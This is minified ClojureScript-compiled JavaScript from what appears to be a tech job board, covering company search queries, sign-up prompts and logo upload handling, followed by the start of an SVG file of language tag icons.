function(a){return $APP.If(a,$APP.Ot)},function(a){return $APP.If(a,$APP.KG)}],null),function(a){return $APP.pf(a)&&$APP.If(a,$APP.Ot)&&$APP.If(a,$APP.KG)},new $APP.I(null,10,5,$APP.M,[$APP.Nt,$APP.Rdb,$APP.WH,$APP.GO,$APP.rN,$APP.fK,$APP.nM,$APP.cx,$APP.cv,$APP.w0a],null),new $APP.I(null,2,5,$APP.M,[$APP.ZU,$APP.EU],null),null,new $APP.I(null,2,5,$APP.M,[$APP.Ot,$APP.KG],null),new $APP.I(null,10,5,$APP.M,[$APP.dV,zsb,$APP.pU,cV,$APP.VT,$APP.XU,ltb,$APP.YU,Lqb,$APP.kV],null),new $APP.I(null,3,5,$APP.M,
[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.Ot)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.KG))],null),null])));$APP.mC($APP.Wl,"query list_tags($type:tag_type){list_tags(type:$type){tags{...tagFields}}} fragment tagFields on tag{id,slug,type,subtype,label,weight}");Iob.prototype.Xb=function(){if(!$APP.h($APP.ih($APP.Bda,this.modules)))throw $APP.Ik("loadable not ready yet",new $APP.e(null,1,[$APP.qrb,this.modules],null));return this.wh.ha?this.wh.ha():this.wh.call(null)};var Lob=new Iob(new $APP.I(null,1,5,$APP.M,["chart"],null),function(){return $APP.gxb});$APP.to(Wrb,$APP.oL,$APP.oL);$APP.to(evb,$APP.P($APP.IO,$APP.gL,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[tsb],null),$APP.P($APP.Ho,$APP.oO,$APP.P($APP.Um,tsb)))),$APP.NP(new $APP.I(null,2,5,$APP.M,[$APP.gL,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.Ho,$APP.oO,$APP.P($APP.Um,$APP.$n)))],null),new $APP.I(null,2,5,$APP.M,[$APP.gL,function(a){return $APP.B.h($APP.oO,$APP.Um.j(a))}],null),null));
$APP.to(Erb,$APP.P($APP.IO,$APP.gL,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[Kub],null),$APP.P($APP.Ho,$APP.II,$APP.P($APP.Um,Kub)))),$APP.NP(new $APP.I(null,2,5,$APP.M,[$APP.gL,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.Ho,$APP.II,$APP.P($APP.Um,$APP.$n)))],null),new $APP.I(null,2,5,$APP.M,[$APP.gL,function(a){return $APP.B.h($APP.II,$APP.Um.j(a))}],null),null));
$APP.to(Esb,$APP.P($APP.$J,$APP.P($APP.IO,$APP.gL,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[tU],null),$APP.P($APP.Ho,$APP.pE,$APP.P($APP.Um,tU)))),$APP.Vo,1),$APP.ap($APP.P(qtb,$APP.gL,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[tU],null),$APP.P(Xsb,$APP.pE,$APP.P($APP.Um,tU)))),$APP.NP(new $APP.I(null,2,5,$APP.M,[$APP.gL,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.Ho,$APP.pE,$APP.P($APP.Um,$APP.$n)))],null),new $APP.I(null,2,5,$APP.M,[$APP.gL,function(a){return $APP.B.h($APP.pE,
$APP.Um.j(a))}],null),null),new $APP.e(null,5,[$APP.Oo,null,$APP.Qo,function(a){return $APP.lf(a)&&($APP.h(1)?1:0)<=$APP.Kg(1,a)&&$APP.Kg(1,a)<=($APP.h(null)?null:9007199254740991)},$APP.Vo,1,$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,$APP.P($APP.IO,$APP.gL,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[tU],null),$APP.P($APP.Ho,$APP.pE,$APP.P($APP.Um,tU)))),$APP.Vo,1)],null),null));
$APP.to(Hsb,$APP.P($APP.$J,$APP.P($APP.IO,$APP.gL,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[vU],null),$APP.P($APP.Ho,$APP.RF,$APP.P($APP.Um,vU)))),$APP.Vo,1),$APP.ap($APP.P(qtb,$APP.gL,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[vU],null),$APP.P(Xsb,$APP.RF,$APP.P($APP.Um,vU)))),$APP.NP(new $APP.I(null,2,5,$APP.M,[$APP.gL,$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.Ho,$APP.RF,$APP.P($APP.Um,$APP.$n)))],null),new $APP.I(null,2,5,$APP.M,[$APP.gL,function(a){return $APP.B.h($APP.RF,
$APP.Um.j(a))}],null),null),new $APP.e(null,5,[$APP.Oo,null,$APP.Qo,function(a){return $APP.lf(a)&&($APP.h(1)?1:0)<=$APP.Kg(1,a)&&$APP.Kg(1,a)<=($APP.h(null)?null:9007199254740991)},$APP.Vo,1,$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,$APP.P($APP.IO,$APP.gL,$APP.P($APP.FM,new $APP.I(null,1,5,$APP.M,[vU],null),$APP.P($APP.Ho,$APP.RF,$APP.P($APP.Um,vU)))),$APP.Vo,1)],null),null));
$APP.to($APP.gtb,$APP.P($APP.Rv,$APP.fw,new $APP.I(null,9,5,$APP.M,[$APP.fN,$APP.HN,Wrb,evb,Erb,Esb,Hsb,$APP.KK,$APP.NJ],null)),$APP.ew($APP.Yi([$APP.fw,$APP.gw,$APP.hw,$APP.iw,$APP.jw,$APP.kw,$APP.lw,$APP.Sv,$APP.mw,$APP.nw,$APP.ow,$APP.$v],[new $APP.I(null,9,5,$APP.M,[$APP.fN,$APP.HN,Wrb,evb,Erb,Esb,Hsb,$APP.KK,$APP.NJ],null),null,null,new $APP.I(null,10,5,$APP.M,[function(a){return $APP.pf(a)},function(a){return $APP.If(a,$APP.Fx)},function(a){return $APP.If(a,$APP.bl)},function(a){return $APP.If(a,
$APP.Jp)},function(a){return $APP.If(a,$APP.aU)},function(a){return $APP.If(a,$APP.bV)},function(a){return $APP.If(a,$APP.BU)},function(a){return $APP.If(a,$APP.WU)},function(a){return $APP.If(a,$APP.Ix)},function(a){return $APP.If(a,$APP.pM)}],null),function(a){return $APP.pf(a)&&$APP.If(a,$APP.Fx)&&$APP.If(a,$APP.bl)&&$APP.If(a,$APP.Jp)&&$APP.If(a,$APP.aU)&&$APP.If(a,$APP.bV)&&$APP.If(a,$APP.BU)&&$APP.If(a,$APP.WU)&&$APP.If(a,$APP.Ix)&&$APP.If(a,$APP.pM)},$APP.Yh,new $APP.I(null,9,5,$APP.M,[$APP.fN,
$APP.HN,Wrb,evb,Erb,Esb,Hsb,$APP.KK,$APP.NJ],null),null,new $APP.I(null,9,5,$APP.M,[$APP.Fx,$APP.bl,$APP.Jp,$APP.aU,$APP.bV,$APP.BU,$APP.WU,$APP.Ix,$APP.pM],null),$APP.Yh,new $APP.I(null,10,5,$APP.M,[$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.rw,$APP.$n)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.Fx)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.bl)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,
[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.Jp)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.aU)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.bV)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.BU)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.WU)),$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.Ix)),
$APP.P($APP.qw,new $APP.I(null,1,5,$APP.M,[$APP.$n],null),$APP.P($APP.sw,$APP.$n,$APP.pM))],null),null])));$APP.to($APP.ST,$APP.BJ,$APP.vf);$APP.to($APP.YT,$APP.BJ,$APP.vf);$APP.to($APP.xU,$APP.BJ,$APP.vf);$APP.to($APP.ktb,$APP.P($APP.pP,$APP.BN),$APP.SP($APP.BN,$APP.wg,null));
$APP.to($APP.Wtb,$APP.P($APP.hP,$APP.MK,$APP.aI),$APP.ap($APP.P($APP.Jo,$APP.MK,$APP.mO),$APP.Eo(new $APP.I(null,2,5,$APP.M,[$APP.MK,$APP.aI],null),new $APP.I(null,2,5,$APP.M,[$APP.MK,$APP.Sd],null)),new $APP.e(null,7,[$APP.Yo,$APP.Xg,$APP.Oo,$APP.rw,$APP.Qo,function(a){return $APP.pf(a)},$APP.Wo,$APP.pf,$APP.To,function(a,b){return $APP.Re(b,0)},$APP.Xo,!0,$APP.Ro,$APP.P($APP.hP,$APP.MK,$APP.aI)],null),null));
$APP.to($APP.$U,$APP.P($APP.hP,$APP.MK,$APP.P($APP.$J,$APP.CK)),$APP.ap($APP.P($APP.Jo,$APP.MK,$APP.P($APP.PI,$APP.CK)),$APP.Eo(new $APP.I(null,2,5,$APP.M,[$APP.MK,$APP.P($APP.$J,$APP.CK)],null),new $APP.I(null,2,5,$APP.M,[$APP.MK,$APP.ap($APP.CK,$APP.CK,new $APP.e(null,4,[$APP.Oo,null,$APP.Qo,function(a){return $APP.lf(a)},$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,$APP.CK)],null),null)],null)),new $APP.e(null,7,[$APP.Yo,$APP.Xg,$APP.Oo,$APP.rw,$APP.Qo,function(a){return $APP.pf(a)},$APP.Wo,$APP.pf,$APP.To,
function(a,b){return $APP.Re(b,0)},$APP.Xo,!0,$APP.Ro,$APP.P($APP.hP,$APP.MK,$APP.P($APP.$J,$APP.CK))],null),null));$APP.to($APP.RT,$APP.aI,$APP.Sd);$APP.to($APP.QT,$APP.P($APP.$J,$APP.rL),$APP.ap($APP.$I,$APP.Td,new $APP.e(null,4,[$APP.Oo,null,$APP.Qo,function(a){return $APP.lf(a)},$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,$APP.rL)],null),null));
$APP.to($APP.uU,$APP.P($APP.$J,MU),$APP.ap(MU,MU,new $APP.e(null,4,[$APP.Oo,null,$APP.Qo,function(a){return $APP.lf(a)},$APP.Xo,!0,$APP.Ro,$APP.P($APP.$J,MU)],null),null));$APP.to($APP.$T,$APP.BJ,$APP.vf);$APP.to($APP.PU,$APP.aI,$APP.Sd);$APP.to($APP.ZT,$APP.BJ,$APP.vf);$APP.to(krb,$APP.BJ,$APP.vf);
$APP.to($APP.gV,$APP.P($APP.eI,$APP.P($APP.hP,$APP.BN,$APP.qL),$APP.P($APP.FM,$APP.Yh,$APP.P($APP.vWa,new $APP.e(null,1,[$APP.Xs,$APP.d0a],null)))),$APP.ao($APP.ap($APP.P($APP.Jo,$APP.VJ,$APP.x7a),$APP.Eo(new $APP.I(null,2,5,$APP.M,[$APP.BN,$APP.qL],null),new $APP.I(null,2,5,$APP.M,[$APP.wg,$APP.af],null)),new $APP.e(null,7,[$APP.Yo,$APP.Xg,$APP.Oo,$APP.rw,$APP.Qo,function(a){return $APP.pf(a)},$APP.Wo,$APP.pf,$APP.To,function(a,b){return $APP.Re(b,0)},$APP.Xo,!0,$APP.Ro,$APP.P($APP.hP,$APP.BN,$APP.qL)],
null),null),function(){return $APP.Hn.da($APP.D([new $APP.e(null,1,[$APP.Xs,$APP.$f],null)]))}));var hpb=new $APP.e(null,5,[$APP.oO,1,$APP.II,2,$APP.vt,3,$APP.pE,4,$APP.RF,5],null),gpb=new $APP.e(null,5,[$APP.oO,1,$APP.II,1,$APP.vt,2,$APP.pE,4,$APP.RF,2],null);$APP.mC(jpb,"query search_companies($page_number:Int,$page_size:Int,$tag_string:String,$search_term:String,$sort:companies_sort,$live_jobs:live_job_query_type,$size:company_size){search_companies(page_number:$page_number,page_size:$page_size,tag_string:$tag_string,sort:$sort,live_jobs:$live_jobs,search_term:$search_term,size:$size){pagination{total,count},companies{...companyCardFields}}} fragment companyCardFields on Company{id,slug,name,logo,size,description,profileEnabled,totalPublishedJobCount,totalPublishedIssueCount,tags{...tagFields},locations{city,country,countryCode,region,subRegion,state}},fragment tagFields on tag{id,slug,type,subtype,label,weight}");
$APP.Pm?$APP.Pm($APP.oub,$APP.tQ,lpb):$APP.oS.call(null,$APP.oub,$APP.tQ,lpb);$APP.CQ.ja(null,$APP.sx,function(a){return new $APP.og(null,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.lL],null),kpb(a)),new $APP.og(null,1<$APP.wwa.j(a)?new $APP.I(null,1,5,$APP.M,[$APP.uM],null):null,null,1,null),2,null)});$APP.S.h?$APP.S.h(Dtb,mpb):$APP.S.call(null,Dtb,mpb);$APP.iS($APP.Pqb,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.JG],null));a=fub.j($APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,jpb,fpb(a)],null)));var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.sx);b=$APP.F.h(b,$APP.wT);return new $APP.e(null,2,[$APP.wT,b,$APP.sx,$APP.Dh.h($APP.ipb,a)],null)})});var hxb=new $APP.I(null,1,5,$APP.M,[$APP.JG],null);
$APP.S.ba?$APP.S.ba($APP.dU,$APP.T,hxb,npb):$APP.S.call(null,$APP.dU,$APP.T,hxb,npb);var ixb=new $APP.I(null,1,5,$APP.M,[$APP.Pqb],null);$APP.S.ba?$APP.S.ba($APP.fU,$APP.T,ixb,opb):$APP.S.call(null,$APP.fU,$APP.T,ixb,opb);var jxb=new $APP.I(null,1,5,$APP.M,[$APP.fU],null);$APP.S.ba?$APP.S.ba(Zsb,$APP.T,jxb,ppb):$APP.S.call(null,Zsb,$APP.T,jxb,ppb);var kxb=new $APP.I(null,1,5,$APP.M,[$APP.dU],null),lxb=new $APP.I(null,1,5,$APP.M,[Zsb],null);
$APP.S.oa?$APP.S.oa($APP.ytb,$APP.T,kxb,$APP.T,lxb,qpb):$APP.S.call(null,$APP.ytb,$APP.T,kxb,$APP.T,lxb,qpb);var mxb=new $APP.I(null,1,5,$APP.M,[$APP.fU],null),nxb=new $APP.I(null,1,5,$APP.M,[$APP.dU],null);$APP.S.oa?$APP.S.oa($APP.Oqb,$APP.T,mxb,$APP.T,nxb,rpb):$APP.S.call(null,$APP.Oqb,$APP.T,mxb,$APP.T,nxb,rpb);var oxb=new $APP.I(null,1,5,$APP.M,[$APP.Pqb],null);$APP.S.ba?$APP.S.ba($APP.Mrb,$APP.T,oxb,spb):$APP.S.call(null,$APP.Mrb,$APP.T,oxb,spb);var pxb=new $APP.I(null,1,5,$APP.M,[$APP.JG],null);
$APP.S.ba?$APP.S.ba($APP.atb,$APP.T,pxb,tpb):$APP.S.call(null,$APP.atb,$APP.T,pxb,tpb);var qxb=new $APP.I(null,1,5,$APP.M,[$APP.JG],null);$APP.S.ba?$APP.S.ba($APP.Ksb,$APP.T,qxb,upb):$APP.S.call(null,$APP.Ksb,$APP.T,qxb,upb);$APP.S.h?$APP.S.h($APP.wrb,xpb):$APP.S.call(null,$APP.wrb,xpb);$APP.wV=function wV(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return wV.da(c)};
$APP.wV.da=function(a){a=$APP.E(a,0,null);return $APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.BD],null)))?null:new $APP.I(null,10,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["pod","pod--no-shadow","cta-pod",a]))],null),new $APP.I(null,2,5,$APP.M,[$APP.asb,"Get hired!"],null),new $APP.I(null,2,5,$APP.M,[$APP.Jqb,"Sign up now and apply for roles at companies that interest you."],null),new $APP.I(null,2,5,$APP.M,[Utb,new $APP.e(null,2,[$APP.cB,"/images/get_started/candidate.svg",
$APP.fB,""],null)],null),new $APP.I(null,6,5,$APP.M,[$APP.Tqb,"Engineers who find a new job through ",$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.mL],null))," average a ",new $APP.I(null,2,5,$APP.M,[$APP.tJ,"15%"],null)," increase in salary."],null),new $APP.I(null,3,5,$APP.M,[tV,$APP.BM,new $APP.e(null,1,[$APP.R,"cta-pod__auth-button"],null)],null),new $APP.I(null,3,5,$APP.M,[tV,$APP.ex,new $APP.e(null,1,[$APP.R,"cta-pod__auth-button"],null)],null),new $APP.I(null,3,5,$APP.M,[tV,$APP.jN,new $APP.e(null,
1,[$APP.R,"cta-pod__auth-button"],null)],null),new $APP.I(null,3,5,$APP.M,[tV,$APP.bJ,new $APP.e(null,1,[$APP.R,"cta-pod__auth-button"],null)],null)],null)};$APP.wV.ma=0;$APP.wV.qa=function(a){return this.da($APP.r(a))};$APP.xV=function xV(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=1<c.length?new $APP.ue(c.slice(1),0,null):null;return xV.da(arguments[0],c)};
$APP.xV.da=function(a,b){var c=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(c,$APP.pu);var f=$APP.F.h(c,$APP.Jp),g=$APP.F.h(c,$APP.Wl),k=$APP.F.h(c,$APP.OA),m=$APP.F.h(c,$APP.FE),n=$APP.F.h(c,$APP.hV),t=$APP.F.h(c,$APP.Fx),u=$APP.F.h(c,$APP.bl);c=$APP.F.h(c,$APP.Ix);b=$APP.E(b,0,null);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.aa(b,$APP.Crb,!0);return new $APP.I(null,3,5,$APP.M,[mtb,new $APP.I(null,3,5,$APP.M,[fsb,new $APP.I(null,2,5,$APP.M,[Krb,function(){var w=
$APP.jB($APP.lB,t,new $APP.e(null,3,[$APP.us,60,$APP.gB,60,$APP.JE,"clip"],null));return $APP.h(n)?new $APP.I(null,5,5,$APP.M,[$APP.qB,w,$APP.vt,$APP.OA,k],null):w}()],null),new $APP.I(null,5,5,$APP.M,[msb,new $APP.I(null,2,5,$APP.M,[$APP.Sub,function(){var w=new $APP.I(null,3,5,$APP.M,[$APP.oJ,new $APP.I(null,2,5,$APP.M,[qsb,$APP.jB($APP.lB,t,new $APP.e(null,3,[$APP.us,36,$APP.gB,36,$APP.JE,"clip"],null))],null),new $APP.I(null,3,5,$APP.M,[$APP.VD,new $APP.e(null,1,[$APP.R,$APP.h($APP.h(m)?0<m:m)?
"truncate":null],null),u],null)],null);return $APP.h(n)?new $APP.I(null,5,5,$APP.M,[$APP.qB,w,$APP.vt,$APP.OA,k],null):w}()],null),new $APP.I(null,3,5,$APP.M,[Wsb,$APP.h(c)?new $APP.I(null,2,5,$APP.M,[$APP.rB,new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.kx,"people"],null),c],null)],null):null,$APP.h(a)?new $APP.I(null,2,5,$APP.M,[$APP.rB,new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.kx,"location"],null),a],null)],null):null],null),new $APP.I(null,2,5,$APP.M,
[Xub,new $APP.I(null,2,5,$APP.M,[$APP.Px,f],null)],null),new $APP.I(null,2,5,$APP.M,[Mtb,new $APP.I(null,3,5,$APP.M,[$APP.RE,$APP.xx,$APP.Fo.h(ypb,g)],null)],null)],null)],null),$APP.h($APP.h(b)?$APP.h(m)?0<m:m:b)?new $APP.I(null,5,5,$APP.M,[$APP.qB,new $APP.I(null,3,5,$APP.M,[hvb,new $APP.I(null,2,5,$APP.M,[$APP.bB,new $APP.e(null,1,[$APP.cB,"/images/antenna.svg"],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,["View ",$APP.l.j(m)," ",$APP.l.j($APP.Cq(m,"job"))].join("")],null)],null),$APP.XF,
$APP.OA,k],null):null],null)};$APP.xV.ma=1;$APP.xV.qa=function(a){var b=$APP.v(a);a=$APP.ze(a);return this.da(b,a)};var yV=function yV(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=1<c.length?new $APP.ue(c.slice(1),0,null):null;return yV.da(arguments[0],c)};
yV.da=function(a,b){function c(){return document.removeEventListener("click",t)}var f=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a,g=$APP.F.h(f,btb),k=$APP.F.h(f,Etb);a=$APP.ol(stb);var m=0===a.length,n=m?a[0]=$APP.Il(null):a[0],t=m?a[1]=function(u){return $APP.h($APP.y(n).contains(u.target))?null:$APP.h(k)?k.ha?k.ha():k.call(null):k}:a[1];m&&(a[2]=document.addEventListener("click",t));g=m?a[3]=$APP.h(g)?g:$APP.X:a[3];b=new $APP.I(null,3,5,$APP.M,[g,$APP.H.aa($APP.fl.da(f,btb,$APP.D([Etb])),
$APP.sB,function(u){return $APP.zh(n,u)}),b],null);null!=$APP.el?null==a.destroy&&(a.destroy=c):c();return b};yV.ma=1;yV.qa=function(a){var b=$APP.v(a);a=$APP.ze(a);return this.da(b,a)};var Fpb=new $APP.Iq(4);var ET=function ET(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=1<c.length?new $APP.ue(c.slice(1),0,null):null;return ET.da(arguments[0],c)};
ET.da=function(a,b){return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.jx,$APP.h($APP.y(a))?"package-quota-list":null],null),new $APP.I(null,3,5,$APP.M,[yV,new $APP.e(null,2,[Etb,function(){return $APP.zh(a,!1)},$APP.R,$APP.rt.j?$APP.rt.j("payment__job-quota-list--3xgUM"):$APP.rt.call(null,"payment__job-quota-list--3xgUM")],null),b],null)],null)};ET.ma=1;ET.qa=function(a){var b=$APP.v(a);a=$APP.ze(a);return this.da(b,a)};$APP.zV=function zV(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=0<c.length?new $APP.ue(c.slice(0),0,null):null;return zV.da(c)};$APP.zV.da=function(a){return $APP.h($APP.MT.j(a))?new $APP.I(null,2,5,$APP.M,[Aqb,a],null):new $APP.I(null,2,5,$APP.M,[yqb,a],null)};$APP.zV.ma=0;$APP.zV.qa=function(a){return this.da($APP.r(a))};var Cqb=new Iob(new $APP.I(null,1,5,$APP.M,["rich-editor"],null),function(){return $APP.rxb});$APP.Pm($APP.NU,$APP.tQ,$APP.OQ);$APP.Pm($APP.Usb,$APP.tQ,function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;$APP.F.h(a,$APP.V);a=$APP.E(b,0,null);var c=$APP.E(b,1,null);b=$APP.E(b,2,null);return new $APP.e(null,1,[$APP.OB,new $APP.e(null,6,[$APP.Up,$APP.gua,$APP.Wp,a,$APP.Qp,$APP.H.aa($APP.Sp(),$APP.Um,tub),$APP.bq,1E4,$APP.Ep,new $APP.I(null,3,5,$APP.M,[orb,c,b],null),$APP.Fp,new $APP.I(null,2,5,$APP.M,[gsb,b],null)],null)],null)});
$APP.Pm(orb,$APP.tQ,function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;$APP.F.h(a,$APP.V);a=$APP.E(b,0,null);var c=$APP.E(b,1,null);b=$APP.E(b,2,null);return new $APP.e(null,1,[$APP.OB,new $APP.e(null,8,[$APP.Up,$APP.cq,$APP.Wp,"/api/image",$APP.uz,b,$APP.aq,new $APP.e(null,1,["Content-Type","image/png"],null),$APP.Qp,(0,$APP.Zp)(new $APP.e(null,1,[$APP.$p,!0],null)),$APP.bq,1E4,$APP.Ep,new $APP.I(null,2,5,$APP.M,[a,null],null),$APP.Fp,new $APP.I(null,2,5,$APP.M,[gsb,c],null)],
null)],null)});$APP.Pm(gsb,$APP.tQ,function(a,b){a=$APP.E(b,0,null);b=$APP.E(b,1,null);console.error("There was an error uploading the company logo.",a,b);return new $APP.e(null,1,[$APP.zM,new $APP.I(null,2,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.UJ,"There was an error uploading the company logo."],null),new $APP.I(null,1,5,$APP.M,[a],null)],null)],null)});$APP.jd();
}).call(this);

--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/47ebe3b861e4971647900fca4b2f5a36bade386a/symbols/tags.svg
body_size: 19413
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg>
    <symbol id="javascript-tag" viewBox="0 0 210 210">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18 17h175v175H18V17zm46.014 146.243c3.877 8.222 11.513 15.034 24.669 15.034 14.566 0 24.551-7.753 24.551-24.786v-56.15H96.788v55.918c0 8.222-3.407 10.336-8.81 10.336-5.638 0-7.988-3.876-10.572-8.457l-13.392 8.105v-.002.002zm71.543-9.515l-13.39 7.753c4.815 9.515 14.683 16.798 29.954 16.798 15.624 0 27.253-8.105 27.253-22.907 0-13.744-7.871-19.851-21.85-25.843l-4.111-1.762c-7.047-3.054-10.102-5.052-10.102-9.986 0-3.993 3.055-7.047 7.871-7.047 4.699 0 7.752 1.997 10.571 7.047l12.805-8.222c-5.403-9.515-12.921-13.157-23.376-13.157-14.685 0-24.082 9.398-24.082 21.732 0 13.392 7.871 19.735 19.736 24.786l4.11 1.763c7.518 3.288 11.982 5.285 11.982 10.924 0 4.699-4.345 8.106-11.159 8.106-8.105 0-12.687-4.229-16.212-9.985z" />
    </symbol>
    <symbol id="clojure-tag" viewBox="0 0 210 210">
        <path d="M102.033 106.242a408.325 408.325 0 00-2.829 6.268c-3.52 7.976-7.418 17.68-8.842 23.897-.511 2.215-.828 4.959-.822 8.001 0 1.204.064 2.468.167 3.757a46.444 46.444 0 0015.964 2.844c5.11-.01 10.02-.854 14.614-2.382-1.08-.987-2.11-2.04-3.049-3.226-6.229-7.943-9.704-19.585-15.203-39.159zM79.035 66.776c-11.897 8.385-19.682 22.213-19.711 37.885.03 15.437 7.58 29.087 19.178 37.506 2.844-11.85 9.975-22.7 20.669-44.45a175.02 175.02 0 00-2.169-5.66c-2.962-7.43-7.238-16.06-11.053-19.968-1.946-2.042-4.306-3.806-6.914-5.313z" />
        <path d="M146.044 157.822c-6.138-.77-11.204-1.698-15.636-3.261a55.46 55.46 0 01-24.736 5.792c-30.756 0-55.687-24.928-55.69-55.692 0-16.692 7.353-31.656 18.987-41.862-3.111-.752-6.356-1.19-9.671-1.184-16.34.154-33.589 9.197-40.77 33.619-.671 3.555-.511 6.243-.511 9.428 0 48.413 39.248 87.661 87.657 87.661 29.647 0 55.837-14.731 71.697-37.261-8.578 2.138-16.828 3.16-23.892 3.182-2.648 0-5.133-.141-7.435-.422z" />
        <path d="M129.572 140.836c.541.268 1.768.706 3.476 1.19 11.486-8.432 18.95-22.014 18.98-37.365h-.005c-.043-25.592-20.753-46.3-46.351-46.35-5.088.01-9.976.85-14.553 2.366 9.411 10.727 13.937 26.058 18.315 42.827.002.008.006.014.008.02.008.014 1.4 4.657 3.79 10.817 2.374 6.152 5.755 13.768 9.443 19.318 2.421 3.72 5.084 6.393 6.897 7.177z" />
        <path d="M105.674 17c-29.361 0-55.333 14.454-71.24 36.616 8.278-5.185 16.732-7.055 24.109-6.989 10.19.03 18.2 3.19 22.044 5.35.928.536 1.81 1.112 2.673 1.704a55.458 55.458 0 0122.411-4.71c30.759.004 55.695 24.931 55.699 55.69h-.004c0 15.508-6.343 29.53-16.569 39.627 2.51.281 5.187.456 7.92.442 9.709.005 20.202-2.137 28.069-8.754 5.13-4.321 9.427-10.648 11.811-20.134a88.49 88.49 0 00.734-11.18c0-48.41-39.244-87.662-87.657-87.662z" />
    </symbol>
    <symbol id="haskell-tag" viewBox="0 0 210 210">
        <path d="M18 164.382l40.153-60.19L18 44h30.114l40.153 60.192-40.152 60.19H18z" />
        <path d="M58.153 164.382l40.152-60.19L58.153 44h30.114l80.302 120.382h-30.111l-25.094-37.618-25.099 37.618H58.153zM155.188 129.271l-13.384-20.065h46.845v20.066h-33.461v-.001zm-20.076-30.094l-13.384-20.065h66.921v20.065h-53.537z" />
    </symbol>
    <symbol id="scala-tag" viewBox="0 0 210 210">
        <path d="M53 98.462v39.23c0-3.269 105-9.807 105-26.154v-39.23C158 88.654 53 95.192 53 98.46zM53 46.154v39.23c0-3.269 105-9.807 105-26.153V20c0 16.346-105 22.885-105 26.154zM53 150.769V190c0-3.269 105-9.808 105-26.154v-39.231c0 16.347-105 22.885-105 26.154z"/>
    </symbol>
    <symbol id="java-tag" viewBox="0 0 210 210">
